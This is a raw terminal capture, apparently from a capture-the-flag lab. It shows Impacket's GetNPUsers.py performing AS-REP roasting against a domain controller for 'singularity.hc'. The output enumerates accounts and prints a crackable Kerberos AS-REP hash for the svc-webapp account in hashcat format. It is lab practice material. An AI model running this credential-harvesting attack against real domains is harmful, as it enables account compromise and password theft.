 (venv)gabrie0x6c@kali:~/impacket/examples$ python3 GetNPUsers.py singularity.hc/ -dc-ip DC01.singularity.hc -usersfile /home/gabrie0x6c/ctf/hc/singularity/users.txt -format hashcat -no-pass
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User DC01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-webapp@SINGULARITY.HC:eadd9a80bca68c678ac3a5474629d280$8b735dbf20e6d6c29f135c125d1581ad36b678833bcc77f9261d91efcd47aa692840ab8d04bd6ffe28a8bb9bc9539665e44947e3109d2d1e2d9f309cbf8
cfcc916595be7985fb343a38ff7f9e88c170fa82854167c229f59e04ef357f5a1723ecd0c6847473cf6a0247dfcbe54473cc1b79bec4b08acb4d8a13e763bee112b1f898cb7dbf42dbd628363dadd778cdb40964650cc226175f86ba8486e63fad18
6521681b7a6196ce43e435f4cb00a5a6101c368cb225c712bd225717f5717d1372c318123966531
[-] User dev-marcus doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User build-agent doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User m.jhony doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-teamcity doesn't have UF_DONT_REQUIRE_PREAUTH set